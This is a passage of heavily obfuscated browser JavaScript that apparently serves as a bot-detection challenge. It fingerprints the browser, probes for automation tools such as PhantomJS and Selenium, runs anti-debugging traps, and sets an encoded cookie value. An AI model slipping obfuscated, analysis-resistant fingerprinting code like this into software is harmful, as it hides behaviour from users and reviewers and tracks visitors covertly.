_0x2fabba=_0x536865(this,function(){var _0x528747=function(){return'\x64\x65\x76';},_0x405675=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3a3a96=function(){var _0x117b44=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x117b44['\x74\x65\x73\x74'](_0x528747['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x35642a=function(){var _0x4e1076=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4e1076['\x74\x65\x73\x74'](_0x405675['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c2b88=function(_0x3604f6){var _0x8e4d0b=~-0x1>>0x1+0xff%0x0;if(_0x3604f6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8e4d0b)){_0x15d481(_0x3604f6);}};var _0x15d481=function(_0xef6d68){var _0x1c4e1e=~-0x4>>0x1+0xff%0x0;if(_0xef6d68['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1c4e1e){_0x3c2b88(_0xef6d68);}};if(!_0x3a3a96()){if(!_0x35642a()){_0x3c2b88('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c2b88('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c2b88('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2fabba();var _0x5402be={'\x6b\x69\x61':function _0x2e99d4(_0x505861,_0x3c57cf){return _0x346f7e[_0x60eb('0x31', '\x78\x67\x32\x32')](_0x505861,_0x3c57cf);}};return function(_0x5ad1d4){_0x43f30a+=_0x5ad1d4;return _0x5402be[_0x60eb('0x32', '\x6d\x4b\x71\x59')](_0x2a2514,_0x5ad1d4);};}function _0x1123a6(){var _0x18852e={'\x48\x76\x4a':function _0x42a736(_0x542cc1,_0x5741af){return _0x542cc1<_0x5741af;},'\x65\x46\x46':function _0x540126(_0x328856,_0x16871f){return _0x328856+_0x16871f;},'\x50\x4c\x67':function _0x587d8a(_0xf00ba5){return _0xf00ba5();}};var _0x37a3c8=_0x60eb('0x33', '\x71\x5d\x32\x69')[_0x60eb('0x34', '\x4d\x6c\x56\x51')]('\x7c'),_0x13583b=0x0;while(!![]){switch(_0x37a3c8[_0x13583b++]){case'\x30':for(var _0x4a3b09=0x0;_0x18852e[_0x60eb('0x35', '\x72\x46\x67\x39')](_0x4a3b09,_0x5393b0[_0x60eb('0x36', '\x4d\x6c\x56\x51')]);_0x4a3b09++){var _0x35434b=_0x5393b0[_0x4a3b09][_0x60eb('0x37', '\x6c\x6b\x74\x71')](0x0,_0x5393b0[_0x4a3b09][_0x60eb('0x38', '\x30\x33\x54\x39')]('\x3d'));var _0x2333bb=_0x5393b0[_0x4a3b09][_0x60eb('0x39', '\x30\x33\x54\x39')](_0x18852e[_0x60eb('0x3a', '\x64\x71\x5e\x61')](_0x5393b0[_0x4a3b09][_0x60eb('0x3b', '\x75\x26\x24\x35')]('\x3d'),0x1),_0x5393b0[_0x4a3b09][_0x60eb('0x3c', '\x53\x34\x57\x67')]);if(_0xf07960[_0x60eb('0x3d', '\x34\x36\x55\x52')](_0x35434b)){_0x19a793[_0x19a793[_0x60eb('0xd', '\x58\x66\x59\x4b')]]=_0x2333bb;}}continue;case'\x31':var _0x5393b0=_0x29e8fc[_0x60eb('0x3e', '\x32\x5d\x4d\x44')][_0x60eb('0x3f', '\x34\x36\x55\x52')]('\x3b');continue;case'\x32':var _0xf07960=new _0x50004f[_0x60eb('0x40', '\x5b\x50\x47\x30')](_0x60eb('0x41', '\x5b\x50\x47\x30'));continue;case'\x33':var _0x19a793=new _0x50004f[_0x60eb('0x42', '\x55\x4b\x40\x25')]();continue;case'\x34':_0x18852e[_0x60eb('0x43', '\x63\x5e\x40\x37')](_0x1d0bdc);continue;case'\x35':return _0x19a793;continue;}break;}}function _0x55b87e(_0x12f61a){var _0x25244d={'\x75\x54\x5a':function _0x472c1c(_0x335254,_0x40a30e){return _0x335254+_0x40a30e;},'\x79\x4a\x52':function _0x56cbd2(_0x55987a,_0x12f620){return _0x55987a+_0x12f620;},'\x50\x4c\x56':function _0x20f82f(_0x158ff0,_0x5cd8e6,_0x82d1c0){return _0x158ff0(_0x5cd8e6,_0x82d1c0);},'\x43\x6d\x6a':function _0x2eb90b(_0xd6c83c,_0x25e08a){return _0xd6c83c+_0x25e08a;},'\x79\x6b\x45':function _0xf88852(_0x5b7156){return _0x5b7156();},'\x50\x42\x4c':function _0x449cd8(_0x538e53,_0x5aa7e5){return _0x538e53<_0x5aa7e5;},'\x4c\x42\x4d':function _0x496796(_0x3deab4,_0x4f9f6a){return _0x3deab4+_0x4f9f6a;},'\x63\x47\x75':function _0x541053(_0x212122,_0x4f162b){return _0x212122%_0x4f162b;},'\x6a\x62\x67':function _0x1971f7(_0x159809,_0x363905,_0x55f87a,_0x3d6487){return _0x159809(_0x363905,_0x55f87a,_0x3d6487);},'\x6e\x45\x58':function _0x4fa60b(_0x237b4c,_0x881010){return _0x237b4c<_0x881010;},'\x48\x68\x70':function _0x32872d(_0x1602a7,_0xd8dd93){return _0x1602a7(_0xd8dd93);},'\x49\x77\x53':function _0x590c0b(_0x11eff,_0x2230d2){return _0x11eff+_0x2230d2;}};var _0x507748=_0x60eb('0x44', '\x50\x47\x77\x76')[_0x60eb('0x45', '\x5b\x50\x47\x30')]('\x7c'),_0x58231a=0x0;while(!![]){switch(_0x507748[_0x58231a++]){case'\x30':_0xf0f2d0=btoa(_0x25244d[_0x60eb('0x46', '\x75\x26\x24\x35')](_0x25244d[_0x60eb('0x47', '\x6c\x6b\x74\x71')](_0x25244d[_0x60eb('0x48', '\x74\x48\x30\x4f')](_0x25244d[_0x60eb('0x49', '\x47\x71\x46\x49')](_0x25244d[_0x60eb('0x4a', '\x73\x36\x77\x5d')](_0x60eb,_0x0eb6[_0x60eb('0x4b', '\x6f\x4d\x61\x46')]-0x1,_0x11b398[_0x60eb('0x4c', '\x4d\x51\x45\x25')](0x0,0x5)),_0x60eb('0x4d', '\x34\x36\x55\x52')),_0x27cbed),_0x60eb('0x4e', '\x72\x46\x67\x39')),_0x173071));continue;case'\x31':var _0xa7ae95='\xdd\x92\x9c\xfe\x65\x76\x8d\x7c';var _0x2bbacc=_0xa7ae95['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x895e58=_0xa7ae95['\x73\x75\x62\x73\x74\x72'](0x3);var _0x16f69d='\x12\x69\xe8\x6f\x74\xfd\x87\x36';var _0xb41eb8=_0x16f69d['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xdf4e86=_0x16f69d['\x73\x75\x62\x73\x74\x72'](0x6);var _0x11b398=_0x60eb('0x50', _0xb41eb8+_0xdf4e86);continue;case'\x32':_0x0eb6[_0x60eb('0x51', '\x69\x41\x75\x5b')]();continue;case'\x33':_0x25244d[_0x60eb('0x52', '\x58\x26\x5a\x4d')](_0x1d0bdc);continue;case'\x34':var _0xf0f2d0;continue;case'\x35':for(var _0x39c28d=0x0;_0x25244d[_0x60eb('0x53', '\x5b\x76\x52\x51')](_0x39c28d,_0x11b398[_0x60eb('0x54', '\x5b\x76\x52\x51')]);_0x39c28d++){_0x173071+=_0x25244d[_0x60eb('0x55', '\x43\x72\x61\x39')](_0x11b398[_0x60eb('0x56', '\x69\x41\x75\x5b')](_0x39c28d),_0x27cbed[_0x60eb('0x57', '\x34\x57\x59\x55')](_0x25244d[_0x60eb('0x58', '\x34\x36\x55\x52')](_0x39c28d,_0x27cbed[_0x60eb('0x59', '\x55\x74\x65\x52')])))[_0x60eb('0x5a', '\x5b\x71\x70\x6f')](0x10);}continue;case'\x36':_0x25244d[_0x60eb('0x5b', '\x75\x26\x24\x35')](_0x1d0bdc);continue;case'\x37':var _0x173071='';continue;case'\x38':_0x25244d[_0x60eb('0x5c', '\x5b\x50\x47\x30')](_0x54f575,_0x60eb('0x5d', '\x78\x67\x32\x32'),_0xf0f2d0,0x14);continue;case'\x39':var _0x36f9e5=_0x1123a6();continue;case'\x31\x30':var _0x27cbed=_0x4f1a8b[_0x60eb('0x5e', '\x6d\x32\x71\x55')]();continue;case'\x31\x31':for(var _0x39c28d=0x0;_0x25244d[_0x60eb('0x5f', '\x5b\x76\x52\x51')](_0x39c28d,_0x36f9e5[_0x60eb('0x60', '\x39\x52\x79\x45')]);_0x39c28d++){_0x4f1a8b[_0x39c28d]=_0x25244d[_0x60eb('0x61', '\x59\x6f\x59\x77')](_0x3658c7,_0x25244d[_0x60eb('0x62', '\x47\x71\x46\x49')](_0x12f61a,_0x36f9e5[_0x39c28d]));}continue;case'\x31\x32':_0x0eb6[_0x60eb('0x63', '\x34\x36\x55\x52')](_0x25244d[_0x60eb('0x64', '\x6c\x6b\x74\x71')](btoa,_0x12f61a));continue;case'\x31\x33':var _0x4f1a8b=new _0x50004f[_0x60eb('0x65', '\x62\x63\x49\x4a')](_0x36f9e5[_0x60eb('0x66', '\x69\x41\x75\x5b')]);continue;}break;}}function _0x3658c7(_0x2e49a0){var _0x568847=0x0;for(var _0x292e87=0x0;_0x346f7e[_0x60eb('0x67', '\x23\x58\x26\x53')](_0x292e87,_0x2e49a0[_0x60eb('0x68', '\x30\x33\x54\x39')]);_0x292e87++){_0x568847+=_0x2e49a0[_0x60eb('0x69', '\x78\x33\x73\x6a')](_0x292e87);}_0x1d0bdc();return _0x568847;}function _0x54f575(_0x21f832,_0x101010,_0x4dc637){var _0x21b8d8='';if(_0x4dc637){var _0x5d7fdb=new _0x50004f[_0x60eb('0x6a', '\x72\x46\x67\x39')]();_0x5d7fdb[_0x60eb('0x6b', '\x32\x5d\x4d\x44')](_0x346f7e[_0x60eb('0x6c', '\x71\x5d\x32\x69')](_0x5d7fdb[_0x60eb('0x6d', '\x30\x33\x54\x39')](),_0x346f7e[_0x60eb('0x6e', '\x75\x26\x24\x35')](_0x4dc637,0x3e8)));var _0x21b8d8=_0x346f7e[_0x60eb('0x6f', '\x43\x46\x65\x24')](_0x60eb('0x70', '\x62\x63\x49\x4a'),_0x5d7fdb[_0x60eb('0x71', '\x6c\x31\x57\x47')]());}_0x29e8fc[_0x60eb('0x72', '\x23\x6b\x34\x54')]=_0x346f7e[_0x60eb('0x73', '\x32\x5d\x4d\x44')](_0x346f7e[_0x60eb('0x74', '\x43\x46\x65\x24')](_0x346f7e[_0x60eb('0x75', '\x39\x52\x79\x45')](_0x21f832,'\x3d'),_0x101010)+_0x21b8d8,_0x60eb('0x76', '\x43\x72\x61\x39'));}function _0x57169a(){var _0x35bea8={'\x47\x73\x49':function _0x47272c(_0x3f45d5,_0x2bfb18){return _0x3f45d5/_0x2bfb18;},'\x70\x65\x57':function _0x2189fd(_0x3603da,_0x330017){return _0x3603da===_0x330017;},'\x41\x41\x70':function _0x315859(_0x1c7537,_0x5cca8e){return _0x1c7537(_0x5cca8e);}};function _0x1ad548(_0x228084){if((''+_0x35bea8[_0x60eb('0x77', '\x47\x33\x38\x5d')](_0x228084,_0x228084))[_0x60eb('0x78', '\x32\x5d\x4d\x44')]!==0x1||_0x35bea8[_0x60eb('0x79', '\x50\x47\x77\x76')](_0x228084%0x14,0x0)){(function(){}[_0x60eb('0x7a', '\x75\x26\x24\x35')](_0x60eb('0x7b', '\x47\x71\x46\x49'))());}else{(function(){}[_0x60eb('0x7c', '\x41\x77\x34\x25')](_0x60eb('0x7d', '\x75\x26\x24\x35'))());}return _0x35bea8[_0x60eb('0x7e', '\x78\x33\x73\x6a')](_0x1ad548,++_0x228084);}try{return _0x346f7e[_0x60eb('0x7f', '\x6c\x6b\x74\x71')](_0x1ad548,0x0);}catch(_0x54755f){}};function _0x1d0bdc(){if(_0x346f7e[_0x60eb('0x80', '\x32\x5d\x4d\x44')](_0x346f7e[_0x60eb('0x81', '\x78\x33\x73\x6a')](new _0x50004f[_0x60eb('0x82', '\x73\x36\x77\x5d')]()[_0x60eb('0x83', '\x5a\x4e\x25\x4a')](),_0x4cec84),0x1f4)){_0x346f7e[_0x60eb('0x84', '\x69\x41\x75\x5b')](_0x57169a);}}function _0x1a3f3f(_0x68aa68){var _0x2b6ae4={'\x62\x44\x55':function _0x43c87a(_0x47074d,_0x3a8286){return _0x47074d<_0x3a8286;},'\x69\x67\x5a':function _0x527a80(_0x55a701,_0x1c2501){return _0x55a701<_0x1c2501;},'\x51\x65\x79':function _0x21d531(_0x5d9c32,_0x581846){return _0x5d9c32!==_0x581846;},'\x6b\x57\x73':function _0x13cb30(_0x29a20a){return _0x29a20a();},'\x47\x63\x47':function _0x440a14(_0x20b068,_0x455860){return _0x20b068(_0x455860);},'\x75\x5a\x73':function _0x4d6636(_0x49fb62,_0x2dc308){return _0x49fb62+_0x2dc308;},'\x76\x54\x54':function _0x2141c6(_0x5ee5d2,_0x405507){return _0x5ee5d2===_0x405507;},'\x6f\x58\x46':function _0xf0556c(_0x4a26a0,_0x397841){return _0x4a26a0(_0x397841);},'\x53\x74\x57':function _0x19155c(_0x5eb096,_0x47b988){return _0x5eb096+_0x47b988;},'\x4c\x61\x54':function _0x39e834(_0x10f487,_0x200b68){return _0x10f487(_0x200b68);},'\x76\x69\x4f':function _0x213e14(_0x186c4f,_0x2779f2){return _0x186c4f+_0x2779f2;},'\x4e\x46\x52':function _0x4a2415(_0x19e5c7,_0x288985){return _0x19e5c7+_0x288985;},'\x54\x4c\x43':function _0x42f960(_0x575860,_0x329393){return _0x575860(_0x329393);},'\x71\x76\x64':function _0x263baa(_0x383672,_0x502442){return _0x383672+_0x502442;},'\x79\x49\x67':function _0x2f8c86(_0x2dc076,_0x5b182e){return _0x2dc076===_0x5b182e;},'\x49\x43\x53':function _0x5cca5a(_0x162534,_0x6eff01){return _0x162534(_0x6eff01);},'\x50\x74\x58':function _0x215351(_0x54ee3f,_0x6728ba){return _0x54ee3f==_0x6728ba;},'\x76\x6d\x51':function _0xd67770(_0x542e2b,_0x1c2db){return _0x542e2b(_0x1c2db);},'\x42\x6f\x47':function _0x266298(_0x217d56,_0x4aeece){return _0x217d56<_0x4aeece;},'\x68\x71\x72':function _0x593b58(_0x162b89,_0x57be9c){return _0x162b89(_0x57be9c);},'\x6d\x4b\x57':function _0x5712ae(_0x3aa811,_0x91ed57){return _0x3aa811(_0x91ed57);},'\x77\x62\x62':function _0x55d316(_0x339010,_0x5eb19c){return _0x339010(_0x5eb19c);},'\x43\x42\x72':function _0x49d81f(_0x6935b7,_0x3ac3ed){return _0x6935b7+_0x3ac3ed;}};var _0x5da919=_0x60eb('0x85', '\x47\x71\x46\x49')[_0x60eb('0x86', '\x23\x6b\x34\x54')]('\x7c'),_0x5bc99e=0x0;while(!![]){switch(_0x5da919[_0x5bc99e++]){case'\x30':var _0x367b60='';continue;case'\x31':var _0x4ace63=_0x60eb('0x87', '\x62\x63\x49\x4a');continue;case'\x32':for(var _0x39557f=0x0;_0x2b6ae4[_0x60eb('0x88', '\x62\x63\x49\x4a')](_0x39557f,0x6);_0x39557f++){_0x32f662+=_0x4ace63[_0x39557f];}continue;case'\x33':for(var _0x50b1a7=0x6;_0x2b6ae4[_0x60eb('0x89', '\x50\x47\x77\x76')](_0x50b1a7,_0x4ace63[_0x60eb('0x8a', '\x64\x71\x5e\x61')]);_0x50b1a7++){_0x4b1909+=_0x4ace63[_0x50b1a7];}continue;case'\x34':return _0x5a4080[_0x60eb('0x8b', '\x62\x63\x49\x4a')]();continue;case'\x35':var _0x5a4080=new Array();continue;case'\x36':var _0x4b1909='';continue;case'\x37':var _0x32f662='';continue;case'\x38':for(var _0x3e3a57=0x0;_0x3e3a57<_0x68aa68[_0x60eb('0x8c', '\x43\x46\x65\x24')];_0x3e3a57++){var _0x3d63d4=_0x68aa68[_0x3e3a57][0x0];var _0x5d7658=_0x68aa68[_0x3e3a57][0x2];switch(_0x68aa68[_0x3e3a57][0x1]){case _0x60eb('0x8d', '\x6f\x4d\x61\x46'):try{if(_0x2b6ae4[_0x60eb('0x8e', '\x30\x33\x54\x39')](typeof _0x2b6ae4[_0x60eb('0x8f', '\x23\x58\x26\x53')](_0x5d7658),_0x60eb('0x90', '\x78\x67\x32\x32'))){_0x5a4080[_0x5a4080[_0x60eb('0x66', '\x69\x41\x75\x5b')]]=_0x2b6ae4[_0x60eb('0x91', '\x4d\x6c\x56\x51')](_0x1fd114,_0x2b6ae4[_0x60eb('0x92', '\x32\x5d\x4d\x44')](_0x3d63d4,_0x60eb('0x93', '\x50\x47\x77\x76')));}else{_0x5a4080[_0x5a4080[_0x60eb('0x60', '\x39\x52\x79\x45')]]=_0x2b6ae4[_0x60eb('0x94', '\x78\x33\x73\x6a')](_0x1fd114,_0x3d63d4+_0x60eb('0x95', '\x63\x5e\x40\x37'));}}catch(_0x40e92c){_0x5a4080[_0x5a4080[_0x60eb('0x8a', '\x64\x71\x5e\x61')]]=_0x1fd114(_0x2b6ae4[_0x60eb('0x96', '\x23\x6b\x34\x54')](_0x3d63d4,_0x60eb('0x97', '\x69\x41\x75\x5b')));}break;case _0x60eb('0x98', '\x6e\x75\x2a\x37'):try{try{_0x367b60=_0x5d7658();if(_0x2b6ae4[_0x60eb('0x99', '\x69\x41\x75\x5b')](typeof _0x367b60,_0x60eb('0x9a', '\x6d\x32\x71\x55'))){_0x5a4080[_0x5a4080[_0x60eb('0x9b', '\x78\x67\x32\x32')]]=_0x1fd114(_0x2b6ae4[_0x60eb('0x92', '\x32\x5d\x4d\x44')](_0x3d63d4,_0x60eb('0x9c', '\x75\x26\x24\x35')));}else if(_0x367b60===null){_0x5a4080[_0x5a4080[_0x60eb('0x54', '\x5b\x76\x52\x51')]]=_0x2b6ae4[_0x60eb('0x9d', '\x69\x41\x75\x5b')](_0x1fd114,_0x2b6ae4[_0x60eb('0x9e', '\x34\x57\x59\x55')](_0x3d63d4,_0x60eb('0x9f', '\x5e\x40\x6b\x5b')));}else{_0x5a4080[_0x5a4080[_0x60eb('0xa0', '\x37\x66\x6e\x78')]]=_0x2b6ae4[_0x60eb('0xa1', '\x5b\x71\x70\x6f')](_0x1fd114,_0x2b6ae4[_0x60eb('0xa2', '\x6f\x4d\x61\x46')](_0x2b6ae4[_0x60eb('0xa3', '\x55\x4b\x40\x25')](_0x3d63d4,'\x3d'),_0x367b60[_0x60eb('0xa4', '\x47\x33\x38\x5d')]()));}}catch(_0x495b4a){_0x5a4080[_0x5a4080[_0x60eb('0xa5', '\x56\x44\x25\x69')]]=_0x2b6ae4[_0x60eb('0xa6', '\x47\x33\x38\x5d')](_0x1fd114,_0x2b6ae4[_0x60eb('0xa7', '\x37\x66\x6e\x78')](_0x3d63d4,_0x60eb('0xa8', '\x43\x72\x61\x39')));break;}break;}catch(_0x375e14){_0x5a4080[_0x5a4080[_0x60eb('0x8a', '\x64\x71\x5e\x61')]]=_0x2b6ae4[_0x60eb('0xa9', '\x5e\x40\x6b\x5b')](_0x1fd114,_0x2b6ae4[_0x60eb('0xa7', '\x37\x66\x6e\x78')](_0x3d63d4,'\x3d')+_0x375e14);}break;case _0x60eb('0xaa', '\x30\x33\x54\x39'):try{var _0x917efb=_0x60eb('0xab', '\x43\x46\x65\x24')[_0x60eb('0x86', '\x23\x6b\x34\x54')]('\x7c'),_0x2161c8=0x0;while(!![]){switch(_0x917efb[_0x2161c8++]){case'\x30':for(var _0x52a008=0x0;_0x2b6ae4[_0x60eb('0xac', '\x6c\x31\x57\x47')](_0x52a008,_0x25fad3[_0x60eb('0xad', '\x7a\x41\x33\x65')][_0x60eb('0xd', '\x58\x66\x59\x4b')]);_0x52a008++){if(_0x2b6ae4[_0x60eb('0xae', '\x5e\x40\x6b\x5b')](typeof _0x25fad3[_0x60eb('0xaf', '\x55\x74\x65\x52')][_0x52a008],_0x60eb('0xb0', '\x23\x58\x26\x53'))){_0x5a4080[_0x5a4080[_0x60eb('0xb1', '\x34\x57\x59\x55')]]=_0x2b6ae4[_0x60eb('0xb2', '\x43\x46\x65\x24')](_0x1fd114,_0x60eb('0xb3', '\x5b\x71\x70\x6f'));break;}var _0x4a04d8=_0x25fad3[_0x60eb('0xb4', '\x59\x6f\x59\x77')][_0x52a008][_0x60eb('0xb5', '\x71\x5d\x32\x69')];var _0x15a699=_0x60eb('0xb6', '\x74\x48\x30\x4f');if(_0x2b6ae4[_0x60eb('0xb7', '\x7a\x41\x33\x65')](typeof _0x4a04d8,_0x60eb('0xb8', '\x71\x5d\x32\x69'))){_0x15a699=_0x60eb('0xb9', '\x50\x47\x77\x76');}else if(_0x4a04d8[_0x60eb('0xba', '\x32\x5d\x4d\x44')]('\x2e')[_0x60eb('0xbb', '\x6d\x4b\x71\x59')]>0x1){_0x15a699=_0x4a04d8[_0x60eb('0x45', '\x5b\x50\x47\x30')]('\x2e')[_0x60eb('0xbc', '\x6d\x32\x71\x55')]();}if(_0x2b6ae4[_0x60eb('0xbd', '\x6f\x48\x32\x66')](_0x138e41[_0x60eb('0xbe', '\x53\x34\x57\x67')](_0x15a699),0x0)){_0x138e41[_0x60eb('0xbf', '\x75\x26\x24\x35')](_0x15a699);}}continue;case'\x31':try{_0x52a008=_0x138e41[_0x60eb('0xc0', '\x37\x66\x6e\x78')]('\x69');}catch(_0xcc6b3c){_0x5a4080[_0x5a4080[_0x60eb('0xc1', '\x75\x26\x24\x35')]]=_0x2b6ae4[_0x60eb('0xc2', '\x55\x4b\x40\x25')](_0x1fd114,_0x60eb('0xc3', '\x34\x36\x55\x52'));break;}continue;case'\x32':try{var _0x337a9a=_0x25fad3[_0x60eb('0xc4', '\x34\x56\x61\x5a')][_0x60eb('0xc5', '\x78\x33\x73\x6a')];if(_0x2b6ae4[_0x60eb('0xc6', '\x23\x6b\x34\x54')](_0x337a9a,0x0)||_0x2b6ae4[_0x60eb('0xc7', '\x59\x6f\x59\x77')](_0x337a9a,null)){_0x5a4080[_0x5a4080[_0x60eb('0x36', '\x4d\x6c\x56\x51')]]=_0x2b6ae4[_0x60eb('0xc8', '\x41\x77\x34\x25')](_0x1fd114,_0x60eb('0xc9', '\x43\x72\x61\x39'));break;}}catch(_0x526bdf){_0x5a4080[_0x5a4080[_0x60eb('0xca', '\x41\x77\x34\x25')]]=_0x2b6ae4[_0x60eb('0xcb', '\x23\x6b\x34\x54')](_0x1fd114,_0x60eb('0xcc', '\x78\x33\x73\x6a'));break;}continue;case'\x33':var _0x138e41=[];continue;case'\x34':for(var _0x52a008=0x0;_0x2b6ae4[_0x60eb('0xcd', '\x41\x77\x34\x25')](_0x52a008,_0x138e41[_0x60eb('0x9b', '\x78\x67\x32\x32')]);_0x52a008++){_0x5a4080[_0x5a4080[_0x60eb('0xce', '\x47\x33\x38\x5d')]]=_0x2b6ae4[_0x60eb('0xcf', '\x59\x6f\x59\x77')](_0x1fd114,_0x60eb('0xd0', '\x32\x5d\x4d\x44')+_0x138e41[_0x52a008]);}continue;}break;}}catch(_0x5e2f6d){_0x5a4080[_0x5a4080[_0x60eb('0xd1', '\x5a\x4e\x25\x4a')]]=_0x2b6ae4[_0x60eb('0xd2', '\x62\x63\x49\x4a')](_0x1fd114,_0x60eb('0xd3', '\x58\x66\x59\x4b')+_0x5e2f6d);}break;case _0x60eb('0xd4', '\x32\x5d\x4d\x44'):if(_0x2b6ae4[_0x60eb('0xd5', '\x30\x33\x54\x39')](_0x3d63d4,_0x60eb('0xd6', '\x6e\x75\x2a\x37'))){try{var _0xf5f151='';var _0x3dea54=navigator[_0x60eb('0xd7', '\x63\x5e\x40\x37')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x60eb('0xd8', '\x75\x26\x24\x35')](_0x3dea54)){_0xf5f151=_0x60eb('0xd9', '\x39\x52\x79\x45');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x60eb('0xda', '\x34\x39\x39\x6d')](_0x3dea54)){_0xf5f151=_0x60eb('0xdb', '\x30\x33\x54\x39');}else{_0xf5f151=_0x60eb('0xdc', '\x74\x48\x30\x4f');}_0x5a4080[_0x5a4080[_0x60eb('0xdd', '\x6d\x32\x71\x55')]]=_0x2b6ae4[_0x60eb('0xde', '\x4d\x51\x45\x25')](_0x1fd114,_0x2b6ae4[_0x60eb('0xdf', '\x41\x77\x34\x25')](_0x3d63d4+'\x3d',_0xf5f151));}catch(_0x3ecd08){_0x5a4080[_0x5a4080[_0x60eb('0xe0', '\x50\x47\x77\x76')]]=_0x2b6ae4[_0x60eb('0xe1', '\x47\x71\x46\x49')](_0x1fd114,_0x2b6ae4[_0x60eb('0xe2', '\x53\x34\x57\x67')](_0x3d63d4+_0x60eb('0xe3', '\x58\x26\x5a\x4d'),_0x3ecd08[_0x60eb('0xe4', '\x64\x71\x5e\x61')]()));}}break;}_0x2b6ae4[_0x60eb('0xe5', '\x5b\x71\x70\x6f')](_0x1d0bdc);}continue;}break;}}var _0x1eae90=[[_0x60eb('0xe6', '\x55\x4b\x40\x25'),_0x60eb('0xe7', '\x23\x58\x26\x53'),function(){return navigator;}],[_0x60eb('0xe8', '\x5b\x71\x70\x6f'),_0x60eb('0xe9', '\x7a\x41\x33\x65'),function(){return navigator[_0x60eb('0xea', '\x43\x72\x61\x39')];}],[_0x60eb('0xeb', '\x55\x4b\x40\x25'),_0x60eb('0xec', '\x6c\x6b\x74\x71'),function(){return navigator[_0x60eb('0xed', '\x6f\x48\x32\x66')];}],[_0x60eb('0xee', '\x6f\x4d\x61\x46'),_0x60eb('0xef', '\x53\x34\x57\x67'),function(){return _0x346f7e[_0x60eb('0xf0', '\x43\x72\x61\x39')](navigator[_0x60eb('0xf1', '\x50\x47\x77\x76')][_0x60eb('0xf2', '\x6e\x75\x2a\x37')],0x0);}],[_0x60eb('0xf3', '\x6e\x75\x2a\x37'),_0x60eb('0xf4', '\x47\x71\x46\x49'),function(){return navigator[_0x60eb('0xf5', '\x4d\x6c\x56\x51')];}],[_0x60eb('0xf6', '\x59\x6f\x59\x77'),_0x60eb('0xf7', '\x73\x36\x77\x5d'),function(){return navigator[_0x60eb('0xf8', '\x5b\x50\x47\x30')];}],[_0x60eb('0xf9', '\x62\x63\x49\x4a'),_0x60eb('0xfa', '\x47\x33\x38\x5d'),function(){}],[_0x60eb('0xfb', '\x74\x48\x30\x4f'),_0x60eb('0xfc', '\x64\x71\x5e\x61'),function(){var _0x222f6f=ActiveXObject;return _0x222f6f;}],[_0x60eb('0xfd', '\x62\x63\x49\x4a'),_0x60eb('0xfe', '\x30\x33\x54\x39'),function(){var _0xadc57e=webkitURL;return _0xadc57e;}],[_0x60eb('0xff', '\x50\x47\x77\x76'),_0x60eb('0x100', '\x56\x44\x25\x69'),function(){var _0x4a2b89=_phantom;return _0x4a2b89;}],[_0x60eb('0x101', '\x34\x57\x59\x55'),_0x60eb('0x102', '\x23\x6b\x34\x54'),function(){var _0x31d244=callPhantom;return _0x31d244;}],[_0x60eb('0x103', '\x55\x74\x65\x52'),_0x60eb('0x104', '\x5a\x4e\x25\x4a'),function(){var _0x1f6a8d=chrome;return _0x1f6a8d;}],[_0x60eb('0x105', '\x34\x39\x39\x6d'),_0x60eb('0x106', '\x6e\x75\x2a\x37'),function(){var _0x388b75=yandex;return _0x388b75;}],[_0x60eb('0x107', '\x78\x33\x73\x6a'),_0x60eb('0x100', '\x56\x44\x25\x69'),function(){var _0x5b1687=opera;return _0x5b1687;}],[_0x60eb('0x108', '\x64\x71\x5e\x61'),_0x60eb('0x109', '\x34\x36\x55\x52'),function(){var _0x40396b=opr;return _0x40396b;}],[_0x60eb('0x10a', '\x6d\x4b\x71\x59'),_0x60eb('0x106', '\x6e\x75\x2a\x37'),function(){var _0x1166fe=safari;return _0x1166fe;}],[_0x60eb('0x10b', '\x34\x57\x59\x55'),_0x60eb('0x10c', '\x6d\x4b\x71\x59'),function(){var _0x7c9f3f=awesomium;return _0x7c9f3f;}],[_0x60eb('0x10d', '\x53\x34\x57\x67'),_0x60eb('0x10e', '\x73\x36\x77\x5d'),function(){var _0x2a97c3=puffinDevice;return _0x2a97c3;}],[_0x60eb('0x10f', '\x62\x63\x49\x4a'),_0x60eb('0x110', '\x47\x71\x46\x49'),function(){var _0xc26449=__nightmare;return _0xc26449;}],[_0x60eb('0x111', '\x4d\x6c\x56\x51'),_0x60eb('0x112', '\x72\x46\x67\x39'),function(){var _0x4effe8=domAutomation;return _0x4effe8;}],[_0x60eb('0x113', '\x7a\x41\x33\x65'),_0x60eb('0x114', '\x5b\x50\x47\x30'),function(){var _0x5de95a=domAutomationController;return _0x5de95a;}],[_0x60eb('0x115', '\x37\x66\x6e\x78'),_0x60eb('0x116', '\x59\x6f\x59\x77'),function(){var _0x49cf56=_Selenium_IDE_Recorder;return _0x49cf56;}],[_0x60eb('0x117', '\x56\x44\x25\x69'),_0x60eb('0x116', '\x59\x6f\x59\x77'),function(){return document[_0x60eb('0x118', '\x50\x47\x77\x76')];}],[_0x60eb('0x119', '\x23\x58\x26\x53'),_0x60eb('0x11a', '\x21\x73\x71\x4f'),function(){return document[_0x60eb('0x11b', '\x73\x36\x77\x5d')];}],[_0x60eb('0x11c', '\x78\x67\x32\x32'),_0x60eb('0x112', '\x72\x46\x67\x39'),function(){return process[_0x60eb('0x11d', '\x43\x46\x65\x24')];}],[_0x60eb('0x11e', '\x34\x36\x55\x52'),_0x60eb('0xfe', '\x30\x33\x54\x39'),function(){return global[_0x60eb('0x11f', '\x37\x66\x6e\x78')];}],[_0x60eb('0x120', 